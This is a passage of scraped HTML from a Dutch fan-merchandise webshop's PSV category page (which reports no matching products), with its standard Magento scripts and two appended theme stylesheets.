CLUB"><span>MIJN CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/darts" title="DARTS"><span>DARTS</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/motogp" title="MOTOR SPORT"><span>MOTOR SPORT</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/muziek" title="MUZIEK"><span>MUZIEK</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/politiek" title="POLITIEK"><span>POLITIEK</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/games" title="GAMES"><span>GAMES</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/paardensport" title="PAARDENSPORT"><span>PAARDENSPORT</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/personaliseren" title="PERSONALISEREN"><span>PERSONALISEREN</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/formule-1" class="level-top" title="FORMULE 1"><span>FORMULE 1</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/formule-1/fan-artikelen" title="F1 FAN ARTIKELEN"><span>F1 FAN ARTIKELEN</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/sale" class="level-top" title="CADEAU ARTIKELEN"><span>CADEAU ARTIKELEN</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/sale/kado-artikelen" title="KADO ARTIKELEN"><span>KADO ARTIKELEN</span></a></li></ul></div></div></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://fanmarkt.nl/"
                   title="Ga naar homepagina">
                    Home                </a>
                        </li>
                    <li class="item category5">
                            <a href="https://fanmarkt.nl/psv"
                   title="">
                    PSV                </a>
                        </li>
                    <li class="item category16">
                            <strong>PSV FANARTIKELEN</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >PSV FANARTIKELEN</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="KhyVcW3Krdwembv7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>








    <div class="category-description">
        Fanmarkt heeft niet alleen de standaard PSV cadeau artikelen maar ook de mogelijkheid om dankzij onze eigen drukkerij persoonlijke PSV cadeaus te ontwerpen en bedrukken. Van stickers, mokken telefooncovers, posters etc. tot complete wanden en deuren. Voor meer informatie over deze mogelijkheden mail naar info@fanmarkt.nl    </div>


<div id="layer-product-list">
            <div class="message info empty"><div>Geen producten gevonden die aan deze selectie voldoet.</div></div>

</div>
</div><div class="sidebar sidebar-main"><div class="block-category-list">
    <div class="block-title">
        <strong>PSV FANARTIKELEN</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/baby">PSV BABY</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/speelgoed">PSV SLAAPKAMER</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/toilet-artikelen">PSV BADKAMER</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/ondergoed">PSV ONDERGOED</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/zwem-badkleding">PSV ZWEM-BADKLEDING</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/school">PSV SCHOOLSPULLEN</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/sieraden">PSV DRINKWAREN</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/om-te-dragen">PSV SJAAL/MUTS EN CAPS</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/vlaggen-en-vanen">PSV VLAGGEN EN VANEN</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/divers">PSV BALLEN</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/tassen">PSV TASSEN/PORTEMONNEES</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/auto">PSV AUTO</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/gifts">PSV KADO/GIFTS</a>
            </li>
                    <li class="item">
                <a href="https://fanmarkt.nl/psv/psv-fanartikelen/sleutelhangers">PSV SLEUTELHANGERS & STICKERS</a>
            </li>
                </ol>
    </div>
    
</div>

<!-- Bijgemaakt -->

<div id="layered-filter-block-container" class="layered-filter-block-container">
    </div>

</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Extra opties"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/nl_NL/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Extra opties"
                 title="Extra opties" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div class="block">
	<div class="block-title">
		<strong><span>MIJN ACCOUNT</span></strong>
	</div>
	<div class="block-content">
		<div class="row">
			<div class="col-md-12">
				<ul class="links">
					<li>
						<a href="https://fanmarkt.nl/customer/account/" title="Mijn account">Mijn account</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/wishlist/index/" title="Mijn wenslijst">Mijn wenslijst</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/checkout/cart/" title="Mijn winkelwagen">Mijn winkelwagen</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/checkout/" title="Afrekenen">Afrekenen</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/customer/account/login/" title="Inloggen">Inloggen</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div></div><div class="col-lg-4"><div class="block">
<div class="block-title"><strong>OVER ONS</strong></div>
<div class="block-content">
<div class="row">
<div class="col-md-12">
<ul class="links">
<li><a title="Over ons" href="https://fanmarkt.nl/over-ons">Over ons</a></li>
<li><a title="Leveringsvoorwaarden" href="https://fanmarkt.nl/klanten-service">Leveringsvoorwaarden</a></li>
<li><a title="Naambedrukking" href="https://fanmarkt.nl/naambedrukking">Naambedrukking</a></li>
<li><a title="Promoot uw eigen amateurclub" href="https://fanmarkt.nl/fanmarkt-mijnclub">Promoot uw eigen amateurclub</a></li>
<li><a title="Privacy Policy" href="https://fanmarkt.nl/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li><a title="Sitemap" href="https://fanmarkt.nl/sitemap.html">Sitemap</a></li>
<li><a title="Contact" href="https://fanmarkt.nl/contact">Contact</a></li>
</ul>
</div>
</div>
</div>
</div></div><div class="col-lg-4"><div id="fb-root"></div>



<div class="fb-page" data-href="https://www.facebook.com/fanmarkt" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/fanmarkt" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/fanmarkt">Fanmarkt</a></blockquote></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"></div>                        <address>©Copyright 2020 Fanmarkt. Alle Rechten Voorbehouden.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
</div>    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Ffanmarkt.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffanmarkt.nl\u002Fstatic\u002Fversion1764940426\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL'
    };</script>
<script  type="text/javascript"  src="https://fanmarkt.nl/static/version1764940426/_cache/merged/f9b53ba340b228c1b3964a1e07cff78d.min.js"></script>
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-20732662-1"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fanmarkt.nl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fanmarkt.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/fanmarkt.nl\/checkout\/","updateItemQtyUrl":"https:\/\/fanmarkt.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fanmarkt.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fanmarkt.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fanmarkt.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fanmarkt.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768822893}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fanmarkt.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fanmarkt.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fanmarkt.nl\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fstatic\u002Fversion1764940426\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/fanmarkt.nl\/","http:\/\/fanmarkt.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fanmarkt.nl\/page_cache\/block\/render\/id\/16\/?maten_compleet=265","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_16"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/psv\/psv-fanartikelen?maten_compleet=265"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
	//
</script>
<script type="text/x-magento-init">

    {
        "*": {
            "CustomModule_CustomJavascript/js/specific":{}
        }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fanmarkt.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
    require([
        'jquery'        
    ], function ($) {
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime 
        var date = new Date('2026-01-19 11:41:34');
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining() 
        {        
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());

                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }
        
        // Set Interval
        timer = setInterval(function() 
        {
            showRemaining();
        }, 1000); 
    });   
    </script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
<script type="text&#x2F;javascript">            function eventListenerhv2icJo3nO () {
                window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fnl\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
            }
            var listenedElementhv2icJo3nO = document.querySelector("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
            if (listenedElementhv2icJo3nO) {
                listenedElementhv2icJo3nO.onclick = function (event) {
                    var targetElement = listenedElementhv2icJo3nO;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    eventListenerhv2icJo3nO.apply(targetElement);
                }
            }</script>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v6.0&appId=557790557892188&autoLogAppEvents=1"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fanmarkt.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/fanmarkt.nl\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/fanmarkt.nl\/psv","name":"PSV"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/fanmarkt.nl\/","name":"Fanmarkt"}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fanmarkt.nl/media/porto/configed_css/design_default.css
body_size: 16
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2020-05-29 14:52:33 */

html,body{color:#000000}
button.action.primary{
}
button.action.primary:hover{
}


--- FILE ---
content_type: text/css
request_url: https://fanmarkt.nl/media/porto/configed_css/settings_default.css
body_size: 2083
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-11-12 08:11:45 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 65.33%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 32.67%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 48.9975%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 24.5025%;
    }
}

.product-item-info > .product-item-photo{
    height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{
width: 100%;
}

.configurable-variation-qty{
   display:none !important;
}

.logo > img{
   width:334px !important;
}

#assistance_allowed_checkbox, label[for="assistance_allowed_checkbox"]{
   display:none !important;
}

.price-label{
   display:none !important;
}

/* Checkout pagina */
.label-verzendgegevens{
   font-weight: bold;
}

.info-verzendgegevens{
    background: #F6F4F0;
    padding: 1em;
    border: 1px solid #b9b9b9;
    vertical-align: text-top;
}

.waarde-verzendgegevens{
       font-style: italic;
       color: #3a3a3a;
}


/* Gerelateerde producten css */
.products-related{
   margin: 0px !important;
}

.products-related > .products{
   margin: 0px !important;
}

.products-related > .products > .product-item{
   width: 20% !important;
}


/* Menu css */
@media (min-width: 768px){
.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
   z-index:999;
}
}

@media (min-width: 768px){
.sw-megamenu.navigation li>a>span {
   font-weight:bold;
}
}

@media (min-width: 768px){
.page-header.header-newskin .navigation li.level0.classic .submenu a{
   color:black;
}
}

/* Overige 2 */
.products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart{
   color: #333 !important;
   background-color: #fff !important;
   border-color: #ccc !important;
}

.products-grid .product-item .product-item-details .product-item-name{
   min-height: 41px;
}

.action.tocart{
   background-color: #08c !important;
   border-color: #08c !important;
   color: #fff !important;
}

.page-header.type16 .header.panel > .header.links > li > a, .product-item-info.type1 .product.name a, .product-item-name > a, .page-header.type16 .header.panel > .header.links{
   color:black;
   font-weight:bold;
}

.page-header.type16 .block-search input{
   color:black;
}

.page-header.type16 .custom-block{
   border-right: solid 1px #9fa4a6;
}

.abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited{
   color:black;
}

.opc-wrapper .step-title {
    border-bottom: 1px solid #aeacac;
    color: black;
    font-weight: 500;
}

.opc-block-summary{
   background-color:white;
}

.opc-block-summary > .title{
   color:black;
}

.actions-secondary.tocompare{
  opacity: 0 !important;
}

 .action.tocompare{
   display:none;
}

.product-item-name{
   white-space: normal !important;
}

/* Overige */
.product-attribuut-maten{
    display:none;
    position: absolute;
    z-index: 999;
    padding: 5px;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.5);
    width: 100%;
    color: rgb(55, 55, 55);
}

.porto-icon-facebook{
    font-size: 23px;
    background-color: #3b5998;
    color: white;
    margin-top: 2px;
    float: left;
    margin-right: 8px;
    border-radius: 5px;
}

.product-item{
   background:white;
}

.product-item-photo{
   border-radius:0px;
}

.street > .control > .field > .label{
   display:none;
}

/* Achtegrond kleuren */
@media (min-width: 768px){
.page-header.type16 > .panel.wrapper {
    background-color: #dedede;
}
}

.title-home-producten .content{
   background-color: #dad8d1;
}

.header.content{
   background: #e8e6e2;
}

.navigation.sw-megamenu{
   background-color: #e8e6e2 !important;
   padding-bottom:10px !important;
   -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
   -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
   box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.20);
}

.page-wrapper > .breadcrumbs {
   margin-bottom: 0;
   color: #777;
   background-color: #DAD8D1;
}

.product-reviews-summary.empty .reviews-actions::before{
